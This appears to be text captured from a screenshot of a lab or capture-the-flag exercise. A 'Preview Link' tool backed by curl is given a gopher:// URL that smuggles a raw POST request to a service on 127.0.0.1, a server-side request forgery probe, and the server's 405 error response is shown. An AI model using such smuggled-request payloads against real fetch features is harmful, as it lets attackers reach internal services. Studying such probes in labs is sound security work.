 Preview Link
URL:
gopher://127.0.0.1:80/_POST%20/status%20HTTP/1.1%0a
Utility:
curl
Submit
Response
HTTP/1.0 405 METHOD NOT ALLOWED
Content-Type: text/html; charset=utf-8
Allow: OPTIONS, GET, HEAD
Content-Length: 178
Server: Werkzeug/2.0.2 Python/3.7.11
Date: Thu, 09 Jan 2025 02:50:11 GMT
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>405 Method Not Allowed</title>
<h1>Method Not Allowed</h1>
<p>The method is not allowed for the requested URL.</p>